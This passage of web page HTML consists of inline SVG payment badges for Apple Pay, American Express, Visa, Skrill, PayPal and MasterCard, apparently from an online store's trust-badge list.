class="0f549ac3-c3bf-403f-b640-c4d3fc44fcc3"><g id="af3b1684-6233-490f-9135-fe3f2f4976de" data-name="surface1"><g class="0f549ac3-c3bf-403f-b640-c4d3fc44fcc3"><image id="a9e69c29-8da8-435b-99d7-62af698a1c60" data-name="image8" class="994c6145-118f-485e-82db-3575ebe0305d" width="186" height="186" transform="matrix(0.03, 0, 0, -0.03, 11.92, 9.35)" xlink:href="[data-uri]"/></g></g></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="65f491e5-b864-4d71-9a0c-bb841c33b158" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\32 393a6f7-0cf2-421c-b292-d7c367625e1e{fill:#fff;}</style></defs><title>ApplePay1</title><g id="e0018015-991f-43d2-b007-13a3b844ae7f" data-name="apple pay"><rect class="2393a6f7-0cf2-421c-b292-d7c367625e1e" width="45" height="25"/><path id="403017d1-1ad2-4465-a4f8-f48444394fd9" data-name="apple pay" d="M10.91,7a2.25,2.25,0,0,1-1.8.84,2.54,2.54,0,0,1,.65-1.86A2.66,2.66,0,0,1,11.54,5,2.74,2.74,0,0,1,10.91,7m.62,1c-1-.06-1.84.56-2.31.56S8,8,7.24,8A2.94,2.94,0,0,0,4.75,9.5c-1.07,1.84-.28,4.56.75,6.06.51.74,1.12,1.56,1.92,1.53s1.05-.5,2-.5,1.19.5,2,.48,1.35-.74,1.85-1.48a6.45,6.45,0,0,0,.83-1.71,2.68,2.68,0,0,1-1.61-2.44,2.74,2.74,0,0,1,1.3-2.3,2.81,2.81,0,0,0-2.21-1.2m5.73-2.07V17H19v-3.8h2.39a3.53,3.53,0,0,0,3.71-3.67,3.49,3.49,0,0,0-3.66-3.65ZM19,7.33h2a2.07,2.07,0,0,1,2.35,2.2A2.08,2.08,0,0,1,21,11.74H19Zm9.26,9.75a2.87,2.87,0,0,0,2.55-1.42h0V17h1.6V11.46c0-1.61-1.29-2.64-3.26-2.64s-3.19,1-3.24,2.49h1.55a1.52,1.52,0,0,1,1.64-1.14c1.05,0,1.65.5,1.65,1.4v.62l-2.16.12c-2,.12-3.09.95-3.09,2.37A2.45,2.45,0,0,0,28.25,17.08Zm.46-1.32c-.92,0-1.5-.44-1.5-1.12s.56-1.11,1.64-1.17l1.92-.12V14A1.88,1.88,0,0,1,28.71,15.76ZM34.56,20c1.69,0,2.48-.64,3.17-2.59l3-8.51H39L37,15.5h0l-2-6.58H33.1L36,17l-.15.49a1.38,1.38,0,0,1-1.46,1.16,3.84,3.84,0,0,1-.5,0V20A6.48,6.48,0,0,0,34.56,20Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="74601372-623d-41e7-9845-34de8775e8e2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 3d2dc85-70b2-496f-b6b2-d8cf4530f786{fill:#fff;}.\37 d99e4fa-e203-41df-94eb-f8c298938df3{fill:#116dc7;}</style></defs><title>AmericanExpress</title><g id="107a54d0-2b39-402f-920a-d6b8ad6338ce" data-name="american express"><rect class="73d2dc85-70b2-496f-b6b2-d8cf4530f786" width="45" height="25"/><g id="65ed77ad-7b24-4fa6-92d7-2d07edc55275" data-name="layer1"><path id="b678e870-8168-4091-b370-d7165eedc063" data-name="path3046" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M7,7.43,5.24,11.48H6.37l.32-.81H8.56l.32.81H10L8.3,7.43Zm.64.94.57,1.42H7.05Z"/><path id="a2d3c999-84ae-44eb-81db-4e6387c64aa8" data-name="path3048" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M10.16,11.48V7.43h1.61l.94,2.61.91-2.62h1.6v4.05h-1v-3l-1.08,3h-.88l-1.08-3v3Z"/><path id="e786b789-c6af-4556-a89b-b4ed34e067b6" data-name="path3050" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M15.91,11.48V7.43h3.31v.9H16.94V9h2.23v.85H16.94v.72h2.28v.88Z"/><path id="f0d62bb6-6c7e-485c-8e34-5c6a09c754ff" data-name="path3052" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M19.8,7.43v4.05h1V10h.42l1.22,1.44h1.23L22.36,10a1.22,1.22,0,0,0,1.11-1.24,1.31,1.31,0,0,0-1.41-1.31Zm1,.91H22a.43.43,0,1,1,0,.85H20.82V8.34Z"/><path id="41e3065f-5ddf-422e-b0b9-5941716a96ee" data-name="path3054" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M24.92,11.48h-1V7.43h1Z"/><path id="878e5fb5-e928-497d-b599-b399211870ed" data-name="path3056" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M27.37,11.48h-.22a1.79,1.79,0,0,1-1.74-2,1.86,1.86,0,0,1,2-2h1.12v1H27.39a1,1,0,0,0-.95,1.09,1,1,0,0,0,1.09,1.12h.27Z"/><path id="b206ed46-d8c2-4681-a514-e29412542b08" data-name="path3058" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M29.58,7.43l-1.75,4.05H29l.32-.81h1.87l.32.81h1.16L30.89,7.43Zm.64.94.57,1.42H29.65l.57-1.42Z"/><path id="079c7413-47ca-450f-a537-9fd52f2fb41e" data-name="path3060" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M32.75,11.48V7.43H34L35.69,10V7.43h1v4.05H35.45L33.77,8.87v2.61Z"/><path id="06adc965-1289-4d9b-9520-b574f660d2b1" data-name="path3062" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M12.61,17.57V13.52h3.3v.9H13.64v.7h2.22V16H13.64v.72h2.27v.88Z"/><path id="0fcbbe2e-61e0-4f61-9299-ff56d996d4ab" data-name="path3064" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M28.8,17.57V13.52h3.3v.9H29.82v.7H32V16H29.82v.72H32.1v.88Z"/><path id="9e1803d5-6c98-4b63-ae83-feb83c7f9533" data-name="path3066" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M16,17.57l1.61-2L16,13.52h1.28l1,1.26,1-1.26h1.23l-1.63,2,1.62,2H19.18l-.95-1.24-.93,1.24Z"/><path id="8adaec66-1358-456b-8929-34e60e68f347" data-name="path3068" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M20.58,13.52v4.05h1V16.29h1.06a1.4,1.4,0,0,0,1.59-1.41,1.33,1.33,0,0,0-1.45-1.36Zm1,.92h1.12a.45.45,0,0,1,.5.46.47.47,0,0,1-.5.47H21.62v-.93Z"/><path id="f184ec82-9f0b-446e-b457-6fe3221027ed" data-name="path3072" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M24.71,13.52v4.05h1V16.13h.42l1.22,1.44h1.23l-1.33-1.49a1.24,1.24,0,0,0,1.11-1.25A1.31,1.31,0,0,0,27,13.52Zm1,.9h1.16a.47.47,0,0,1,.48.43.45.45,0,0,1-.47.42H25.72Z"/><path id="1b589e4e-088a-4548-a0cf-54ffaf8c0510" data-name="path3074" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M32.57,17.57v-.88h2c.3,0,.43-.17.43-.34S34.9,16,34.6,16h-.91a1.14,1.14,0,0,1-1.24-1.22c0-.65.4-1.27,1.58-1.27h2l-.43.91h-1.7c-.33,0-.43.17-.43.34a.35.35,0,0,0,.37.35h1c.89,0,1.28.5,1.28,1.16a1.21,1.21,0,0,1-1.32,1.29Z"/><path id="aa192bba-832f-46d2-b3d4-4f2145bc52c2" data-name="path3076" class="7d99e4fa-e203-41df-94eb-f8c298938df3" d="M36.29,17.57v-.88h2c.3,0,.43-.17.43-.34s-.13-.34-.43-.34H37.4a1.14,1.14,0,0,1-1.24-1.22c0-.65.41-1.27,1.59-1.27h2l-.42.91H37.59c-.32,0-.42.17-.42.34a.35.35,0,0,0,.37.35h1a1.11,1.11,0,0,1,1.27,1.16,1.21,1.21,0,0,1-1.32,1.29Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="9620c74e-9094-4547-af63-0f0cbecc2ce2" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 a208427-ed02-48b5-9988-b23c47f5d49c{fill:#aaa;}.\37 f03f99f-1874-4271-bbd9-3878f940c9f0{fill:#fff;}</style></defs><title>Visa</title><g id="26fef66e-6114-4b12-a71f-d4491d8be35b" data-name="visa"><rect class="7a208427-ed02-48b5-9988-b23c47f5d49c" width="45" height="25"/><path class="7f03f99f-1874-4271-bbd9-3878f940c9f0" d="M29.76,8a6.74,6.74,0,0,0-2.32-.4c-2.56,0-4.37,1.3-4.38,3.14,0,1.36,1.28,2.13,2.27,2.59s1.35.76,1.34,1.17c0,.65-.81.93-1.55.93a5.44,5.44,0,0,1-2.44-.5l-.32-.15L22,16.91a9,9,0,0,0,2.9.5c2.72,0,4.5-1.28,4.52-3.26,0-1.08-.68-1.9-2.16-2.58-.9-.44-1.46-.74-1.46-1.19s.48-.81,1.48-.81a4.85,4.85,0,0,1,1.94.36l.24.11L29.82,8Zm6.65-.22h-2A1.3,1.3,0,0,0,33,8.56L29.2,17.27h2.72l.55-1.43h3.31c.09.33.32,1.42.32,1.42h2.4Zm-17-.08H22L20.35,17.2H17.76l1.62-9.51ZM12.8,12.93l.26,1.32L15.6,7.77h2.74l-4.08,9.48H11.53l-2.24-8A.51.51,0,0,0,9,8.91,10.89,10.89,0,0,0,6.5,8l0-.2h4.18c.56,0,1,.2,1.17.81l.92,4.36Zm20.4,1,1-2.66s.21-.55.34-.91l.18.82.6,2.74H33.2Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="ddc002cc-978f-4cd9-9d9f-e4fc0180baa1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.b3e197c5-141f-4d65-bfbc-c4a3fe29b3d3{fill:#aaa;}.\37 c61ef94-bd9c-47ee-a7ec-08e7849983b5{fill:#fff;}</style></defs><title>Skrill</title><rect class="b3e197c5-141f-4d65-bfbc-c4a3fe29b3d3" width="45" height="25"/><g id="3eb7c017-0340-49b8-a46d-edc85ac4885b" data-name="Page-1"><g id="d67e87c7-5d5c-4e7e-8ef6-42f09bb1009a" data-name="skrill-logo-web-1-rgb"><path id="79e87061-3b50-4712-ac10-b3fa94b7487a" data-name="Fill-1" class="7c61ef94-bd9c-47ee-a7ec-08e7849983b5" d="M29.16,9.8A1.26,1.26,0,1,0,27.9,8.54,1.25,1.25,0,0,0,29.16,9.8Zm-9.59.67A8.68,8.68,0,0,1,18.13,13V7.86l-2.62.52V17.6h2.62V14.75a10.17,10.17,0,0,1,1.13,2.85H22.4a20.29,20.29,0,0,0-1.67-3.67,11.57,11.57,0,0,0,1.84-3.46Zm6.89-.1c-2.35.08-3.54,1.13-3.54,3.22v4h2.56V14.33c0-1.25.16-1.79,1.65-1.84V10.41a4,4,0,0,0-.67,0ZM11.12,11.49c-.33,0-1.07-.07-1.07-.74s1.07-.81,1.47-.81a9,9,0,0,1,2.27.4s.37.13.68.26h0V8.4h0a9.08,9.08,0,0,0-3.33-.53c-2.86,0-3.87,1.67-3.87,3.1,0,.82.35,2.76,3.63,3,.27,0,1,.06,1,.75s-.6.91-1.62.91a8.12,8.12,0,0,1-2.84-.55v2.27a13.09,13.09,0,0,0,3.38.39c2.8,0,4-1.58,4-3.14,0-1.78-1.4-2.93-3.75-3.08ZM27.89,17.6h2.53V10.48H27.89ZM35.2,8.32V17.6h2.54V7.86l-2.54.46Zm-3.7,0L34,7.86V17.6H31.5V8.32Z"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="452590f3-b408-4a0f-917d-7dbc63c172d5" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\37 958ae18-fc57-40a9-aa85-28d29273e19a{fill:#aaa;}.f374750b-4dca-4f52-b036-a07f3e87f9e2{fill:#ededed;}.a872c1d3-9d2e-4283-b921-1c9bd5a29563{fill:#fff;}.\34 beaedff-6cdd-4656-9ef5-9e0305e6e401{fill:#253b80;}.ef7d0541-4d6d-4456-811f-7cada27f9291{fill:#d8d8d8;}</style></defs><title>PayPal</title><g id="71692b05-acf2-46ac-bcdd-b0262217d9e4" data-name="paypal"><rect class="7958ae18-fc57-40a9-aa85-28d29273e19a" width="45" height="25"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M17.46,9.43H15.24a.3.3,0,0,0-.3.25L14,15.36a.19.19,0,0,0,.19.21h1a.32.32,0,0,0,.31-.26l.24-1.53a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.7,1.7,0,0,0,19.07,10,2,2,0,0,0,17.46,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.71.71,0,0,1,17.71,11.5Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M24.07,11.47H23a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2,2,0,0,0,1.47-.6l-.05.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26l.57-3.62A.18.18,0,0,0,24.07,11.47ZM22.6,13.54a1.2,1.2,0,0,1-1.2,1,.83.83,0,0,1-.88-1,1.19,1.19,0,0,1,1.19-1,.9.9,0,0,1,.71.29A.94.94,0,0,1,22.6,13.54Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M29.72,11.47H28.65a.3.3,0,0,0-.25.14l-1.47,2.16-.62-2.08a.31.31,0,0,0-.3-.22H25a.19.19,0,0,0-.17.25L26,15.16l-1.1,1.56A.18.18,0,0,0,25,17h1.06a.32.32,0,0,0,.26-.13l3.54-5.12A.19.19,0,0,0,29.72,11.47Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M33.25,9.43H31a.3.3,0,0,0-.3.25l-.9,5.68a.18.18,0,0,0,.18.21h1.14a.2.2,0,0,0,.21-.18l.26-1.61a.3.3,0,0,1,.3-.26h.7a2.27,2.27,0,0,0,2.52-2.1A1.73,1.73,0,0,0,34.86,10,2.05,2.05,0,0,0,33.25,9.43Zm.25,2.07c-.12.79-.73.79-1.31.79h-.34l.24-1.48a.18.18,0,0,1,.18-.16h.15c.4,0,.78,0,1,.23A.75.75,0,0,1,33.5,11.5Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M39.86,11.47H38.8a.18.18,0,0,0-.18.16l0,.29-.07-.1a1.49,1.49,0,0,0-1.25-.45,2.45,2.45,0,0,0-2.37,2.13,2,2,0,0,0,.4,1.63,1.65,1.65,0,0,0,1.33.54,2.06,2.06,0,0,0,1.47-.6l0,.29a.18.18,0,0,0,.18.21h1a.3.3,0,0,0,.3-.26L40,11.69A.18.18,0,0,0,39.86,11.47Zm-1.48,2.07a1.18,1.18,0,0,1-1.19,1,.87.87,0,0,1-.71-.29.88.88,0,0,1-.17-.74,1.19,1.19,0,0,1,1.19-1,.84.84,0,0,1,.88,1Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M41.11,9.58l-.91,5.78a.18.18,0,0,0,.18.21h.92a.3.3,0,0,0,.3-.26l.9-5.67a.19.19,0,0,0-.18-.22h-1A.2.2,0,0,0,41.11,9.58Z"/><path class="4beaedff-6cdd-4656-9ef5-9e0305e6e401" d="M4.85,16.68,5,15.6H2.84L4.09,7.66s0,0,0-.06a.09.09,0,0,1,.07,0h3A2.68,2.68,0,0,1,9.3,8.2a1.34,1.34,0,0,1,.33.62,2.19,2.19,0,0,1,0,.85v.25L9.8,10a1.19,1.19,0,0,1,.34.27,1.15,1.15,0,0,1,.28.62,2.61,2.61,0,0,1,0,.91,3,3,0,0,1-.37,1,2.17,2.17,0,0,1-.59.65,2.44,2.44,0,0,1-.8.36,3.75,3.75,0,0,1-1,.11H7.39a.71.71,0,0,0-.46.17.78.78,0,0,0-.24.43l0,.1-.3,1.9v.07a.05.05,0,0,1,0,0H4.85Z"/><path class="a872c1d3-9d2e-4283-b921-1c9bd5a29563" d="M10,9.72h0l0,.18a3.18,3.18,0,0,1-3.52,2.77H5.52a.42.42,0,0,0-.43.36h0l-.46,2.89-.12.82a.22.22,0,0,0,.22.27H6.31a.39.39,0,0,0,.38-.32v-.08L7,14.72l0-.1a.38.38,0,0,1,.37-.32h.24a2.79,2.79,0,0,0,3.08-2.42,2.07,2.07,0,0,0-.32-1.82A1.44,1.44,0,0,0,10,9.72Z"/><path class="ef7d0541-4d6d-4456-811f-7cada27f9291" d="M9.54,9.56l-.19-.05-.2,0a4.75,4.75,0,0,0-.78-.06H6a.33.33,0,0,0-.17,0,.38.38,0,0,0-.21.28l-.5,3.21,0,.09a.42.42,0,0,1,.43-.36h.89A3.18,3.18,0,0,0,9.93,9.9l0-.18a2.52,2.52,0,0,0-.33-.14Z"/><path class="f374750b-4dca-4f52-b036-a07f3e87f9e2" d="M5.61,9.73a.38.38,0,0,1,.21-.28.47.47,0,0,1,.17,0H8.37a4.75,4.75,0,0,1,.78.06l.2,0,.19.05.09,0a2.52,2.52,0,0,1,.33.14A1.93,1.93,0,0,0,9.55,8a3,3,0,0,0-2.32-.74h-3a.43.43,0,0,0-.43.37l-1.27,8a.26.26,0,0,0,.26.3H4.63l.48-3Z"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="38d33bb2-baa0-4622-a721-405aa3fae58d" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45 25"><defs><style>.\31 2281010-5def-45b8-9823-02668f18f5f2{fill:#aaa;}.\39 e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f{fill:#fff;}.\30 ba198ee-aeeb-4bc9-a897-7eb497daa448{fill:#ededed;}</style></defs><title>MasterCard</title><g id="75731426-2da7-41f6-a01a-54f241cb1b7b" data-name="mastercard"><rect class="12281010-5def-45b8-9823-02668f18f5f2" width="45" height="25"/><g id="07097e60-a21d-4409-934f-2d15b2cd6884" data-name="g3478"><g id="e612a93f-6ebe-4b77-b335-7ca5b40865f3" data-name="g3456"><g id="6785fc56-38eb-4a5e-82e4-34d4f3ca0507" data-name="g3159"><path id="3d653970-8af5-49b4-b7b0-f65965a30696" data-name="path3086" class="9e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f" d="M16.71,3.87a8.76,8.76,0,1,0,5.86,15.29l.36-.34.11-.11h-.95l.12.11-.12-.11q-.25-.27-.48-.54a1.13,1.13,0,0,1-.1-.13,1.13,1.13,0,0,0,.1.13h1.92l.38-.51H21.22l.19.26-.19-.26c-.15-.21-.29-.43-.43-.66a9.69,9.69,0,0,1-.46-.91c0-.09-.07-.17-.1-.26s-.07-.18-.1-.27A4.72,4.72,0,0,1,20,15h5.23c.05-.18.1-.35.14-.53h-5.5c0,.14.06.27.1.4,0-.13-.07-.26-.1-.4s-.1-.52-.14-.79v-.08a.22.22,0,0,1,0,.08c0,.09,0,.17,0,.26h5.7l.06-.51H19.65l0-.54v-.15s0-.1,0-.15,0,.1,0,.15v.15h5.89a.62.62,0,0,0,0-.13v0h0v-.38c0-.3,0-.6-.07-.89H19.69c0,.19,0,.37-.06.56v.14a.49.49,0,0,0,0,.12.49.49,0,0,1,0-.12v-.14a9.77,9.77,0,0,1,.26-1.62c.05-.18.1-.36.16-.54s0-.08,0-.12l.05-.12-.05.12s0,.08,0,.12h5c0-.16-.11-.33-.17-.49H20.23l-.05.12.05-.12q.11-.27.24-.54l.07-.14a.61.61,0,0,1,.07-.14.61.61,0,0,0-.07.14l-.07.14h4.2a1.74,1.74,0,0,0-.1-.19l0-.09,0,0v0l-.07-.14-.06-.1H20.76c.11-.18.22-.36.34-.53l.08-.13.09-.12a2,2,0,0,1,.18-.23,5.85,5.85,0,0,1,.45-.54h1.34l-.16-.17-.51-.49A8.8,8.8,0,0,0,16.71,3.87Zm4.74,3.41a2,2,0,0,0-.18.23l-.09.12-.08.13H24a5.92,5.92,0,0,0-.35-.48Zm-1.56,3.15-.12.53h5.59a4.54,4.54,0,0,0-.12-.53Zm.24,5.13c0,.09.06.18.1.27s.07.17.1.26H24.8a4.87,4.87,0,0,0,.21-.53ZM20.79,17l.08.12h3.4c.1-.16.19-.33.28-.49h-4ZM23.37,6.88l.06.08Zm.75,1,.05.08Zm.12.19,0,.08Zm.48.91.05.1Zm-.25,7.8,0,0Zm-.31.51a.43.43,0,0,1,0,.07A.43.43,0,0,0,24.16,17.29Zm-.73,1-.06.08Zm-.14.16-.08.09Zm-.17.19-.06.06Z" transform="translate(0 0)"/><path id="a5441460-8ab9-42d5-b381-2afbee8ed8bd" data-name="path3155" class="0ba198ee-aeeb-4bc9-a897-7eb497daa448" d="M28.43,3.87a8.76,8.76,0,0,0-5.85,2.21c.23.21.45.43.67.66H21.91a5.85,5.85,0,0,0-.45.54H23.7a5.85,5.85,0,0,1,.34.48H21.11c-.12.17-.23.35-.34.53h3.61c.11.19.2.38.3.57h-4.2q-.14.27-.24.54h4.67a4.84,4.84,0,0,1,.18.49h-5A9.3,9.3,0,0,0,19.79,11c0-.18.07-.36.11-.53h5.35l.12.53H19.79c-.05.22-.08.44-.11.67,0,0,0-.09,0-.14h5.75a8.47,8.47,0,0,1,.08,1.13c0,.1,0,.2,0,.3H19.63c0,.18,0,.36,0,.54h5.82c0,.17,0,.34-.07.51H19.73c0,.18.06.36.1.53h5.49c0,.18-.08.35-.13.53H20a4.72,4.72,0,0,0,.18.53H25l-.21.53H20.34a9.14,9.14,0,0,0,.54,1c-.1-.16-.19-.33-.28-.49h3.95c-.08.16-.18.33-.27.49h-3.4c.11.18.23.36.35.54h2.69q-.18.25-.39.51H21.62q.22.27.48.54h.95c-.15.15-.31.31-.47.45A8.77,8.77,0,1,0,28.43,3.87Zm-7.2,13.79.09.13Zm-.89-1.57c-.07-.17-.14-.35-.2-.53C20.2,15.74,20.27,15.92,20.34,16.09Zm-.71-3.17v0Zm0-.15v0Zm.05-1.14a2.64,2.64,0,0,0,0,.28A2.64,2.64,0,0,1,19.68,11.63Zm0,.28a.41.41,0,0,0,0,.11A.41.41,0,0,1,19.66,11.91Zm.4-2a.56.56,0,0,0,0-.12A.56.56,0,0,1,20.06,9.89Zm.18-.49,0,.1Zm.87-1.64.08-.13Zm.08-.13.09-.12Zm-.57,1a.75.75,0,0,1-.07.12A.75.75,0,0,0,20.62,8.58Zm-.43,1a.49.49,0,0,0,0,.11A.49.49,0,0,1,20.19,9.54Zm-.55,2.65a.66.66,0,0,0,0,.14A.66.66,0,0,1,19.64,12.19Zm.05,1.52v0Zm.14.8,0,.13Zm.06.26,0,.12Zm2.22,3.95.11.1Z" transform="translate(0 0)"/></g></g><g id="b63c4a7b-6d4a-4c8b-9805-960922916138" data-name="g3463"><g id="692c4a6d-a543-47bf-968a-8e6d70717b54" data-name="g3445"><path id="51ad8e6a-e289-4309-80cd-a3c5b8e1f208" data-name="path3447" class="9e6af0fc-a7f6-4018-8e76-ab5a4d5a0c8f" d="M36.26,14a.36.36,0,0,1,.2.06.39.39,0,0,1,.16.15.4.4,0,0,1,0,.42.43.43,0,0,1-.15.15.4.4,0,0,1-.42,0,.36.36,0,0,1-.15-.15.4.4,0,0,1,0-.42.43.43,0,0,1,.15-.15.42.42,0,0,1,.21-.06m0,.07a.34.34,0,0,0-.17.05.27.27,0,0,0-.13.13.31.31,0,0,0,0,.34.27.27,0,0,0,.13.13.31.31,0,0,0,.34,0,.27.27,0,0,0,.13-.13.31.31,0,0,0,0-.34.27.27,0,0,0-.13-.13.37.37,0,0,0-.17-.05m-.18.58v-.45h.15l.12,0a.07.07,0,0,1,0,0,.07.07,0,0,1,0,.06.12.12,0,0,1,0,.09.18.18,0,0,1-.09,0l0,0,.07.09.05.09h-.08l0-.07c0-.06-.06-.09-.08-.1l-.06,0h0v.19h-.07m.07-.25h.09l.08,0a.05.05,0,0,0,0-.05v0s0,0,0,0h-.15v.14" transform="translate(0 0)"/></g></g></g><g id="2a4afae3-0db6-43ff-a89d-55a1c399e747" data-name="layer1"><g id="9cb0ed81-413c-44a8-b23c-364b49ef14a8" data-name="g16480"><g id="07f66b8a-b2b3-4ece-bae7-8a2334a4a6f5" data-name="g10289"><path id="b5fffca3-bd84-42ce-a0af-ca404ac287b9" data-name="path4157" class="12281010-5def-45b8-9823-02668f18f5f2" d="M19.82,14.71l.11-.67-.23,0c-.32,0-.36-.14-.34-.25l.26-1.36h.49l.11-.74h-.46l.1-.46h-.92s-.55,2.58-.55,2.9.31.67.74.66A2.81,2.81,0,0,0,19.82,14.71Z" transform="translate(0 0)"/><path id="3e6c8440-2dd6-4965-9e06-918d23a662f7" data-name="path4155" class="12281010-5def-45b8-9823-02668f18f5f2" d="M20.11,13.44c0,1.11.86,1.37,1.59,1.37a2.62,2.62,0,0,0,1-.13l.16-.76a3.13,3.13,0,0,1-1,.2c-1,0-.82-.63-.82-.63h1.87a4.92,4.92,0,0,0,.12-.72c0-.52-.3-1.15-1.31-1.15a1.72,1.72,0,0,0-1.61,1.82Zm1.61-1.12c.52,0,.43.5.43.54h-1A.6.6,0,0,1,21.72,12.32Z" transform="translate(0 0)"/><path id="85a2df36-10c7-4e4b-930d-7ab77a95544f" data-name="path4151" class="12281010-5def-45b8-9823-02668f18f5f2" d="M27.55,14.71l.17-.86a2.41,2.41,0,0,1-.76.2.84.84,0,0,1-.92-.89c0-.93.56-1.44,1.19-1.44a1.82,1.82,0,0,1,.85.23l.15-.83a3.69,3.69,0,0,0-1-.2,2.11,2.11,0,0,0-2.1,2.27,1.5,1.5,0,0,0,1.66,1.63,4.74,4.74,0,0,0,.8-.11Z" transform="translate(0 0)"/><path id="ba41a3ee-2216-4586-9eb3-0c2dc62e56f0" data-name="path4149" class="12281010-5def-45b8-9823-02668f18f5f2" d="M14.75,11.63a3.49,3.49,0,0,0-1.11.18l-.13.67a3.46,3.46,0,0,1,1-.13c.34,0,.59,0,.59.27a.41.41,0,0,1,0,.19l-.39,0c-.8,0-1.64.29-1.64,1.17a.82.82,0,0,0,.89.85,1.31,1.31,0,0,0,1-.36l0,.3h.81L16,12.58C16,11.66,15.08,11.63,14.75,11.63ZM15,13.4c0,.13-.1.75-.65.75-.29,0-.36-.19-.36-.3s.14-.47.81-.47a.46.46,0,0,1,.2,0Z" transform="translate(0 0)"/><path id="e9c9fac6-3130-4eb2-8001-0c539e9c2c65" data-name="path4145" class="12281010-5def-45b8-9823-02668f18f5f2" d="M16.88,14.79c.21,0,1.39.05,1.39-1s-1.09-.78-1.09-1.17c0-.2.17-.26.5-.26l.63,0,.12-.69a5.24,5.24,0,0,0-.85-.06c-.68,0-1.38.23-1.38,1s1.16.81,1.16,1.19-.32.28-.57.28A3.73,3.73,0,0,1,16,14l-.12.69a3.88,3.88,0,0,0,1,.09Z" transform="translate(0 0)"/><path id="4c959fca-d035-435c-83d4-b0f86f58c490" data-name="path4139" class="12281010-5def-45b8-9823-02668f18f5f2" d="M35.18,11,35,12.06a1.24,1.24,0,0,0-.89-.41,1.76,1.76,0,0,0-1.54,1.87,1.17,1.17,0,0,0,1.14,1.28,1.24,1.24,0,0,0,.86-.33l0,.28h.9L36.1,11Zm-.43,2.05c0,.42-.24,1-.74,1-.33,0-.48-.24-.48-.61,0-.61.32-1,.72-1S34.75,12.6,34.75,13.06Z" transform="translate(0 0)"/><path id="752d8309-f0f2-45d4-a3d0-88235d0b3f79" data-name="path4133" class="12281010-5def-45b8-9823-02668f18f5f2" d="M9.77,14.75l.56-2.82.08,2.82h.64l1.18-2.82-.52,2.82h.94L13.37,11H11.92L11,13.3,11,11H9.62l-.74,3.74Z" transform="translate(0 0)"/><path id="8f31604b-ecad-44b2-b76f-9bcf183ce943" data-name="path4131" class="12281010-5def-45b8-9823-02668f18f5f2" d="M24,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/><g id="f825cfaa-3722-4b1e-8412-e97e4ea1d389" data-name="use8523"><path id="674b3a63-e56c-41c9-840c-9c9232313a01" data-name="path4149" class="12281010-5def-45b8-9823-02668f18f5f2" d="M29.68,11.63a3.59,3.59,0,0,0-1.12.18l-.13.67a3.55,3.55,0,0,1,1-.13c.35,0,.6,0,.6.27a.41.41,0,0,1,0,.19l-.4,0c-.8,0-1.63.29-1.63,1.17a.82.82,0,0,0,.89.85,1.25,1.25,0,0,0,.94-.36l0,.3h.81l.36-2.17c0-.92-.94-.95-1.26-.95Zm.2,1.77c0,.13-.1.75-.66.75a.32.32,0,0,1-.36-.3c0-.21.14-.47.82-.47a.5.5,0,0,1,.2,0Z" transform="translate(0 0)"/></g><g id="022434d1-dcb4-4247-965c-e38597f87331" data-name="use8525"><path id="cca0d5b5-abe3-4830-8f75-a25c060da9d4" data-name="path4131" class="12281010-5def-45b8-9823-02668f18f5f2" d="M31.68,14.76c.27-1.3.32-2.36,1-2.17a2.74,2.74,0,0,1,.34-.91h-.17c-.42,0-.72.48-.72.48l.08-.44h-.86l-.57,3Z" transform="translate(0 0)"/></g></g></g></g></g></svg></div>
					</li>	
				<li>
